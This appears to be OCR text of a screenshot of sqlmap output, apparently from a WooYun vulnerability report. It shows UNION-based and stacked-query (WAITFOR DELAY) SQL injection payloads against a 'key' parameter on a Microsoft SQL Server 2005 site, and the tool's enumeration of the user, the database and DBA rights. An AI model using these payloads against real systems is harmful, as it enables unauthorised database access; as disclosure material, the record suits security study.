 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: key=????' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(101)+CHAR(118)+CHAR(102)+CHAR(113)+CHAR(98)+CHAR(118)+C
HAR(87)+CHAR(69)+CHAR(71)+CHAR(97)+CHAR(81)+CHAR(111)+CHAR(100)+CHAR(101)+CHAR(1
13)+CHAR(117)+CHAR(121)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=????'; WAITFOR DELAY '0:0:5'--
---
[19:23:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:23:28] [INFO] fetching current user
current user: 'guestuser'
[19:23:28] [INFO] fetching current database
current database: 'tpe_web'
[19:23:28] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org